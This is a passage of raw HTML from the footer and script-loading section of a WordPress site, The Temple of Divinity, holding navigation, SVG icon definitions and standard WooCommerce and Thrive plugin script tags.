42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> </span> </a> </div> </div> </div></div></div></div><div class="tcb-flex-col" data-css="tve-u-1778c6dc8c3" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv-columns" data-css="tve-u-1778c75f00d" style="--tcb-col-el-width:605.609;"><div class="tcb-flex-row v-2 tcb--cols--2 tcb-resized tcb-mobile-no-wrap m-edit" data-css="tve-u-1778c75edf7" style=""><div class="tcb-flex-col c-33" data-css="tve-u-1778c760ab0" style=""><div class="tcb-col" style=""><a class="tcb-logo thrv_wrapper tve-dynamic-link" href="https://thetempleofdivinity.com" data-css="tve-u-17725906d23" data-img-style="width: 100%;" data-shortcode-id="0" data-dynamic-link="thrive_global_shortcode_url" class="tve-dynamic-link"><picture><source srcset="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-300x300.png 300w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1024x1024.png 1024w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-150x150.png 150w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-768x768.png 768w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png 1080w" media="(min-width:1024px)"></source><img src="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png" height="1080" width="1080" alt="" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a></div></div><div class="tcb-flex-col c-66" data-css="tve-u-1778c760af4" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-1778c73275a"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-menu-template-light-tmp-first tve-mobile-dropdown tve-regular" data-tve-switch-icon="tablet,mobile" style="" data-css="tve-u-1778c75af64"><div class="thrive-colors-palette-config" style="display: none !important"></div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" ><a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"/></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"/></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"/></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"/></svg></div></a><div class="tcb-hamburger-logo"></div><ul id="m-1778c75af63" class="tve_w_menu tve_horizontal "><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-565 lvl-0" data-id="565" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563 lvl-0" data-id="563" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/temple-of-divinity-courses/"><span class="tve-disabled-text-inner">Courses</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487 lvl-0" data-id="487" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/about/"><span class="tve-disabled-text-inner">Our Story</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491 lvl-0" data-id="491" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/blog/"><span class="tve-disabled-text-inner">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-90 lvl-0" data-id="90" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Practitioners</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564 lvl-0" data-id="564" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/what-is-the-temple-of-divinity/"><span class="tve-disabled-text-inner">Temple of Divinity™ Halls</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492 lvl-0" data-id="492" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/contact/"><span class="tve-disabled-text-inner">Contact</span></a></li>
</ul></div> </div></div></div></div></div></div></div></div></div></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17729b7a555"><p style="text-align: center;" data-css="tve-u-1772558ec84">Copyright 2021 <span class="thrive-shortcode-content" data-attr-id="1" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Name">The Temple of Divinity (TM)</span> - <a href="#" class="tve-froala fr-basic" style="outline: none;" data-css="tve-u-177255925d4">Privacy Policy</a></p></div> </div> </div></footer></div>
	<div id="wp-auth-check-wrap" class="hidden">
	<div id="wp-auth-check-bg"></div>
	<div id="wp-auth-check">
	<button type="button" class="wp-auth-check-close button-link"><span class="screen-reader-text">
		Close dialog	</span></button>
			<div id="wp-auth-check-form" class="loading" data-src="https://thetempleofdivinity.com/wp-login.php?interim-login=1&#038;wp_lang=en_US"></div>
			<div class="wp-auth-fallback">
		<p><b class="wp-auth-fallback-expired" tabindex="0">Session expired</b></p>
		<p><a href="https://thetempleofdivinity.com/wp-login.php" target="_blank">Please log in again.</a>
		The login page will open in a new tab. After logging in you can close it and return to this page.</p>
	</div>
	</div>
	</div>
	
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			let message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tcb-style-base-tve_notifications-283"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style"></style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/woo.min.js?ver=3.13.1" id="tve_woo-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"post_id":"2182"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ovation/thrive-dashboard/js/dist/frontend.min.js?ver=3.11.2" id="tve-dash-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/woo.min.js?ver=3.4.1" id="theme-woo-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/acf-dynamic-elements.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_acf-dynamic-elements-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/audio.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_audio-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/contact-form-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_contact-form-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/content-reveal.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_content-reveal-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/countdown.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_countdown-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/conditional-display.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_conditional-display-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/search-form.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_search-form-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/dropdown.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_dropdown-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/divider.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_divider-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/file-upload.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_file-upload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/fill-counter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_fill-counter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/number-counter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_number-counter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/image-gallery-libs.min.js?ver=3.13.1" id="image-gallery-libs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/image-gallery.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_image-gallery-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/lead-generation.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_lead-generation-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/login.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_login-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/menu.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_menu-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/number-counter-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_number-counter-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-grid-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-grid-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/pagination.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_pagination-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-list.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-list-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-list-filter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-list-filter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/pricing-table.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_pricing-table-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/progress-bar.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_progress-bar-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/social-share.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_social-share-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/table.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_table-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/tabs.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_tabs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/timer.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_timer-js"></script>
